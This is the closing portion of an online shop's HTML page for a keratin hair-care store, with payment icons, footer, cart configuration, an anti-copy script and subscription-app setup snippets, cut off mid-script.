                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-de" title="">HeyKeratin</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://heykeratin.com';
      window.routes = {
        cart_add_url: '/en-de/cart/add',
        cart_change_url: '/en-de/cart/change',
        cart_update_url: '/en-de/cart/update',
        cart_clear_url: '/en-de/cart/clear',
        cart_url: '/en-de/cart',
        predictive_search_url: '/en-de/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add To Cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div><div id="shopify-block-AbFVTY0ZHc1NLUWtFY__15588394620387169604" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: subify-init -->




<script
  src="https://cdn.subi.co/subify/v3/subify-sdk.js"
  defer
></script>
<script id="subi-initializer">
  (function(){
    // define base config
          const decodedPreviewCheckString = atob("cHJldmlld0JhckluamVjdG9yLmluaXQoKQ==")
          const config = {
            moneyFormatConfig:{
              money_format : "%E2%82%AC%7B%7Bamount_with_comma_separator%7D%7D",
              money_with_currency_format : "%E2%82%AC%7B%7Bamount_with_comma_separator%7D%7D%20EUR",
              sample_fromatted_money : "%E2%82%AC1.234,56",
              sample_formatted_money_with_currency : "%E2%82%AC1.234,56%20EUR",
            },
            selling_plan_drafts: []  ,
            recommended_selling_plans: []  ,
            preview_mode:document.head.innerHTML.includes(decodedPreviewCheckString) || document.body.innerHTML.includes(decodedPreviewCheckString),
            authPortalToken:"",
            customerId:"",
            timeStamp:""
        }

        Object.freeze(config)

        Object.defineProperty(window,"SubifyConfig",{value:config,writable:false});

        // define membership plans
        const membershipPlans =  [] ;

        Object.defineProperty(window,"SubiMemberships",{value:membershipPlans,writable:false});
        })()
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: init-fixed-bundle-config -->

<script id="subi_fixed_bundle">
  Object.defineProperty(window,"SubiFixedBundles",{
    value:[],
    writable:false
  });
    Object.defineProperty(window,"SubiFixedBundlesSubProducts",{
    value:null || [],
    writable:false
  });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: init-loyalty-config -->
<script id="subi_loyalty">
  Object.defineProperty(window,"SubiLoyaltyPoints",{
    value:  {"one_time_purchase_points": 20, "subscription_points": 30, "is_active": false, "display_earning_points_banner_on_product_page_purchase_options": true} ,
    writable: false
  });
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: render-widget -->


  <script
    id="render-subify-widget-7069681090611"
  >
  function initSubifyBlock() {


    function getSubscriptionTypeSelector (subscriptionType) {
      switch (subscriptionType) {
        case "membership":
          return 'subi-membership-app-block-wrapper';
        case "fixed_bundle":
          return 'subi-fixed-bundle-app-block-wrapper';
        case "product_subscription":
          return 'subify-app-block-wrapper';
      }
    };

    const stableGetSubscriptionType = (product)=>{
      let type = "product_subscription";
  
      if(window.SubiMemberships && window.SubiMemberships.find(membership=>membership.product_id === product.id)){
        type = "membership";
      }
  
      return type;
      }
    

      

    function renderWidget() {
